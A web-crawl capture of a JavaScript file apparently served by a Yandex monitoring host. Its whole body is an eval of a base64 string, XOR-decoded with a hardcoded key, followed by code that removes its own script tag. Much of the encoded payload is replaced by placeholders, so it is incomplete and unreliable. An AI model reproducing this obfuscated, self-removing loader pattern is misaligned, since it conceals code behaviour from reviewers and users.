

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58422
content:
eval(decodeURIComponent(T1gR(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WFMWDwAXBQVGUSYXAHUVAglHUhJQIkAABgdGVCEXBQ5GUSZGGX4wPCdgeHwmLTp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/VkMACwxcUGMaEwAXAHRGVCYXBQ8XTSRWVVsMAA5xWFgICgB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/VkMACwxcUGMaEwAcU1gtDBF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WFMWDwAXBQVGUSYXAHUVAglHUhJQIkAABgdGVCEXBQ5GUSZGGVAGFytTQ14VBj1/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WFMWDwBkUkUQCgpcEgVbRlcLEgAnRlJ2EgUgUVUDDhJQIgNHWVQXCgpcEgVbBkAAdENGUSZdEgVaRlJweFUJBgZGGVMGBQxcUmcRDBVXRUMaRlcKQxJRIEAABWg8BhZ/[base64]/[base64]/WFMWDwAXBQFGUVN9VV0GABEcU1IFCgtXZ0UMEwBAQ05GUV1taEAGARVTVFw8Bh1CWEUXPBFTRVAGFzptEgUgRlcAaGgGEChdU0IPBkAABRJRIEAFdUECDxBXEgQiRlcDBxJUJ0AADhJQIQ==`),`77cce2`)));function T1gR(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);